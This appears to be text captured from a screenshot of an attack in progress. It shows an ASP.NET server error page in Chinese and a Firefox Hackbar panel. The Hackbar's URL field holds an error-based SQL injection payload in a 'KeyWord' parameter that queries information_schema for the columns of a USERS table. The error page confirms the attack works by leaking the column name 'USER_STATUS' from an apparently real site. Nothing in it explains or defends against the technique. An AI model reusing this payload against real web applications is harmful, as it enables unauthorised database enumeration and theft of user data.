 "/"应用程序中的服务器错误。
在将 nvarchar 值 'USER_STATUS' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'USER_STATUS' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'USER_STATUS' 转换成数据类型 int 时失败。]
JYOnline.SQLServerDAL.SQLUtil.ExecuteDataSet(String storedProc, DatabaseType enumDBType) +532
JYOnline.SQLServerDAL.JY_Article.GetByQuery(String WhereCondition, String OrderByExpression, Int32 pageIndex, Int32 pageSize) +203
JYOnline.BLL.JY_Article.GetByQuery(String WhereCondition, String OrderByExpression, Int32 pageIndex, Int32 pageSize) +72
JyBasenet.UserControl.ArticleListDefault.BindArticle() +669
JyBasenet.UserControl.ArticleListDefault.Page_Load(Object sender, EventArgs e) +211
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + -
Load URL ?KeyWord='AND 4938 IN (select top 1 COLUMN_NAME from .information_schema.columns where TABLE_NAME='USERS')--